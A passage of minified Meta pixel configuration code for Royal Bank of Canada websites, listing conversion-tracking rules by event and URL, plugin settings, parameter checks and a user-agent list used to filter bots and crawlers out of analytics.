and":[{"event":{"eq":"633AS_FB"}}]},"id":"3026753464078651"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/accounts\/"}}]},{"url":{"i_contains":""}}]},"id":"2880965385324830"},{"rule":{"and":[{"event":{"eq":"ACCT"}},{"or":[{"custom_param1":{"i_contains":"MPA"}}]},{"or":[{"custom_param2":{"i_contains":"COMP"}}]},{"or":[{"custom_param3":{"i_contains":"CBFP"}}]}]},"id":"2796891120353544"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8277725892285854"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26090942450519336"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25832975253017307"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8001497029902406"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7919264488119998"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7907581879299232"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24548775404736344"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6954148308001552"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6782736015137022"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6596509517120825"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mortgages\/switch"}},{"url":{"i_contains":"hypotheques\/transferant"}},{"url":{"i_contains":"hypotheques\/passer"}}]},{"url":{"i_contains":""}}]},"id":"6758153080969859"},{"rule":{"and":[{"event":{"eq":"MTG-Mobile-Pre-Approval-Complete"}}]},"id":"3293491274010161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgages\/"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgage-process.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/canadian-us-mortgage-differences.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgage-checklist.html"}}]},{"url":{"i_contains":""}}]},"id":"7439543936069221"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633USEBG_FB"}}]}]},"id":"24531147129864405"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"PRM_a633usebg_Conv_FB"}}]}]},"id":"6943753675719950"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.rbcroyalbank.com\/dms\/cross-border-banking\/mortgage-i-or.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-equity-refinance.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-home-equity-calculator.html"}},{"url":{"i_contains":"rbcbank.mortgagewebcenter.com\/CheckRates\/"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgage-payment-calculator.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgages.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgages\/rbc-us-homeplus.html"}},{"url":{"i_contains":"royal-bank-of-canada-2048.docs.contently.com\/v\/buying-your-us-dream-home-a-guide-for-canadians"}},{"url":{"i_contains":"\/florida-floods-and-home-insurance-how-to-protect-your-vacation-home\/"}},{"url":{"i_contains":"www.rbcroyalbank.com\/en-ca\/my-money-matters\/goals-aspirations\/buying-a-home\/buying-your-next-home\/paying-cash-vs-financing-a-second-home\/"}}]},{"url":{"i_contains":""}}]},"id":"7106825096074923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cross-border\/us-mortgages\/advice-events.html"}}]},{"url":{"i_contains":""}}]},"id":"6993974490632740"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9499272360145450"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6853372101344016"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5400611113284389"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5169469436445145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/dms\/cross-border-banking\/fthb-ebook-i-"}}]},{"url":{"i_contains":""}}]},"id":"2752503318201625"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cross-border\/cdn-mtg-"}}]},{"url":{"i_contains":""}}]},"id":"2794804017263519"},{"rule":{"and":[{"event":{"eq":"US_eBook_Get_FB"}}]},"id":"2483331341772444"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/discover.rbcroyalbank.com\/what-kind-of-u-s-vacation-home-is-right-for-you-take-our-quiz\/"}},{"url":{"i_contains":"https:\/\/discover.rbcroyalbank.com\/5-benefits-of-financing-your-u-s-home-purchase\/"}},{"url":{"i_contains":"https:\/\/discover.rbcroyalbank.com\/buying-a-vacation-home-in-the-u-s-read-this-first\/"}}]},{"url":{"i_contains":""}}]},"id":"2487497941289058"},{"rule":{"and":[{"event":{"eq":"US_eBook_Get_FB"}}]},"id":"2810318778978472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/www.rbcroyalbank.com\/services\/cross-border\/cdn-mtg-f-or.html"}},{"url":{"i_contains":"http:\/\/www.rbcroyalbank.com\/services\/cross-border\/cdn-mtg-s-or.html"}},{"url":{"i_contains":"https:\/\/www.rbcbank.com\/cross-border\/us-mortgages.html"}}]},{"url":{"i_contains":""}}]},"id":"2249018038549560"},{"rule":{"and":[{"event":{"eq":"M_US_PQ_Comp_FB"}}]},"id":"2176133429149363"},{"rule":{"and":[{"event":{"eq":"US-Acct-App-Comp"}}]},"id":"1983157478425552"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"26057206590545437"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25346962641585652"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25132657116349361"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7189853617811084"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7085344764924831"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6212537248814874"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6124637197613515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5308710149147355"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5219203394798204"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5009375869143261"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4239946562774281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/dms\/investments\/myadvisor\/campaign\/territory1\/index.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/investments\/myadvisor.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/investments\/myadvisor-s-or.html"}}]},{"url":{"i_contains":""}}]},"id":"6993489320668768"},{"rule":{"and":[{"or":[{"url":{"i_contains":"psi\/sept2021-hisa.html"}},{"url":{"i_contains":"psi\/feb2021-hisa.html"}}]},{"url":{"i_contains":""}}]},"id":"4573523696096727"},{"rule":{"and":[{"event":{"eq":"Acct_eSav_Comp_FB"}}]},"id":"2000416456724275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"e-savings"}},{"url":{"i_contains":"esavings"}},{"url":{"i_contains":"esaving"}},{"url":{"i_contains":"hisa"}}]},{"url":{"i_contains":""}}]},"id":"2242137529227820"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633CCA_FB "}},{"prd_e":{"i_contains":"A633CCP_FB"}},{"prd_e":{"i_contains":"A633CCD_FB"}}]}]},"id":"4451901734834041"},{"rule":{"and":[{"event":{"eq":"A633CCSWJ_FB"}}]},"id":"4314581638590258"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6874938355873940"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5443209979115723"},{"rule":{"and":[{"event":{"eq":"A633CRCPQA_FB"}}]},"id":"8972136556193089"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5006885219404077"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4766303253479677"},{"rule":{"and":[{"event":{"eq":"En_Loan_AutoPQ_Comp_FB"}}]},"id":"1978680892152808"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/lp\/cards\/moi"}},{"url":{"i_contains":"\/lp\/fr\/cartes\/moi"}},{"url":{"i_contains":"\/camp\/moi-rbc-visa\/"}}]},{"url":{"i_contains":""}}]},"id":"24560332653633097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moi-rbc-visa"}}]},{"url":{"i_contains":""}}]},"id":"31276534458656519"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24316519308044122"},{"rule":{"and":[{"or":[{"url":{"i_contains":"westjet"}}]},{"url":{"i_contains":""}}]},"id":"24037057565950432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/credit-cards\/camp\/mc2"}},{"url":{"i_contains":"\/cartes\/camp\/mc2"}}]},{"url":{"i_contains":""}}]},"id":"7901401903220130"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rbc-x-moi"}},{"url":{"i_contains":"rbc-et-moi"}}]},{"url":{"i_contains":""}}]},"id":"7419518321413184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ion\/affiliate"}}]},{"url":{"i_contains":""}}]},"id":"7059224387501434"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/credit-cards\/camp\/iav"}},{"url":{"i_contains":"\/cartes\/camp\/iav"}}]},{"url":{"i_contains":""}}]},"id":"6859964367451349"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moi.html"}}]},{"url":{"i_contains":""}}]},"id":"6148501548519954"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moi-rbc-visa.html"}}]},{"url":{"i_contains":""}}]},"id":"5731889690243785"},{"rule":{"and":[{"or":[{"url":{"i_contains":"avionrewards.com"}}]},{"url":{"i_contains":""}}]},"id":"6144355302242363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cross-border"}}]},{"or":[{"url":{"i_contains":"mortgage"}}]},{"url":{"i_contains":""}}]},"id":"5327177807400333"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/club\/registration\/organic-moderated"}}]},{"url":{"i_contains":""}}]},"id":"5409865475798614"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/payedge\/"}}]},{"url":{"i_contains":""}}]},"id":"5207615766015496"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/mortgages\/homeprotector-b.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/mortgages\/homeprotector"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/mortgages\/homeprotector-mortgage-insurance.html"}}]},{"url":{"i_contains":""}}]},"id":"5507122882734524"},{"rule":{"and":[{"or":[{"url":{"i_contains":"international-trade"}}]},{"url":{"i_contains":""}}]},"id":"5629947090362134"},{"rule":{"and":[{"or":[{"url":{"i_contains":"global-connect"}}]},{"url":{"i_contains":""}}]},"id":"5226741564105199"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"=":"A633MLS_FB"}}]},{"or":[{"pid":{"=":"A633MPQ-NTHB"}}]}]},"id":"5580788621951292"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/mortgages\/"}},{"url":{"i_contains":"https:\/\/mortgage.rbc.com\/preapproval\/index.asp"}},{"url":{"i_contains":"\/apps\/true-house-affordability"}},{"url":{"i_contains":"\/hypotheques\/"}}]},{"url":{"i_contains":""}}]},"id":"3728360733899449"},{"rule":{"and":[{"event":{"eq":"A633NWC30J_FB"}}]},"id":"4152576311426205"},{"rule":{"and":[{"event":{"eq":"A633SBNSS_FB"}}]},"id":"3653693968028122"},{"rule":{"and":[{"event":{"eq":"633CCA_FB"}}]},"id":"4265220213551833"},{"rule":{"and":[{"event":{"eq":"A633ML_FB"}}]},"id":"2927412320688699"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/dms\/mortgages\/connectwithus\/index.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/fr\/dms\/hypotheques\/connectwithus\/index.html"}}]},{"url":{"i_contains":""}}]},"id":"3757034247700601"},{"rule":{"and":[{"event":{"eq":"M_All_LF_Comp_FB"}}]},"id":"2874236362591564"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/online.royalbank.com\/cgi-bin\/apply\/cardapp\/apply.cgi\/review"}}]}]},"id":"2181428931904671"},{"rule":{"and":[{"or":[{"url":{"i_contains":"#thank-you"}}]}]},"id":"2153782658004918"},{"rule":{"and":[{"or":[{"custom_param1":{"i_contains":"MPA"}}]},{"or":[{"custom_param2":{"i_contains":"Strt"}}]},{"event":{"eq":"ACCT"}}]},"id":"2990360854322221"},{"rule":{"and":[{"or":[{"custom_param2":{"i_contains":"COMP"}}]},{"or":[{"custom_param1":{"i_contains":"MPA"}}]},{"event":{"eq":"ACCT"}}]},"id":"2861025617270954"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/online.royalbank.com\/cgi-bin\/apply\/cardapp-mobile\/apply.cgi\/thank_you"}}]}]},"id":"2160525994024458"},{"rule":{"and":[{"event":{"eq":"Mortgage-Mobile-Pre-Approval-Complete"}}]},"id":"2251517118248647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.rbcroyalbank.com\/dms\/accounts\/"}}]}]},"id":"2884721838219549"},{"rule":{"and":[{"or":[{"url":{"i_contains":"westjet"}}]}]},"id":"2137262679660635"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"2524857817549068"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.rbcroyalbank.com\/dms\/mortgages\/"}}]}]},"id":"2930279270330387"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"2116862681715603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/mortgage.rbc.com\/preapproval\/thankyou.asp"}}]}]},"id":"2291140087621262"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"www.rbcroyalbank.com\/mortgages\/specialist-locator\/thankyou.html"}}]}]},"id":"1849393368425621"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/index.htm"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/"}}]}]},"id":"1696865680333733"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/creditcards\/index.html?response=success"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/creditcards\/?response=success"}}]}]},"id":"1315613001876053"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"\/onlinebanking\/sign-out\/index.html"}}]}]},"id":"1768923859791899"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("323880234473061", "CCRuleEvaluator", true);
config.set("323880234473061", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("323880234473061", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("323880234473061", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("323880234473061", "CookieDeprecationLabel", true);
config.set("323880234473061", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("323880234473061", "UnwantedParams", true);
instance.optIn("323880234473061", "ShadowTest", true);
config.set("323880234473061", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("323880234473061", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("323880234473061", "TopicsAPI", true);
config.set("323880234473061", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("323880234473061", "Gating", true);
config.set("323880234473061", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode 